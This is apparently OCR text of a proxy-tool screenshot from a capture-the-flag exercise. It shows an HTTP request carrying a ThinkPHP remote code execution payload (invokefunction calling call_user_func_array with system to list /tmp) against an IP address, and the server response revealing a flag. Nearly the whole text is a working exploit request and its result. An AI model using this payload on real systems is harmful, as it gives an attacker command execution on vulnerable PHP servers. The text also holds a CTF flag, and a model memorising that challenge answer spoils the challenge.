 Go Cancel < >
Request
Raw Params Headers Hex
GET
/index.php/?s=index/\think\app/invokefunction&function=call_user_func_arr
ay&vars[0]=system&vars[1][]=ls%20/tmp HTTP/1.1
Host: 118.193.36.37:28446
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:79.0)
Gecko/20100101 Firefox/79.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: redirect=1
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Host: 118.193.36.37:28446
Date: Sun, 16 Aug 2020 20:54:25 +0800
Connection: close
X-Powered-By: PHP/7.2.12
Content-type: text/html; charset=UTF-8
flag-{bmh4ef6fd65-c549-458d-ae82-1232133e857d}
flag-{bmh4ef6fd65-c549-458d-ae82-1232133e857d}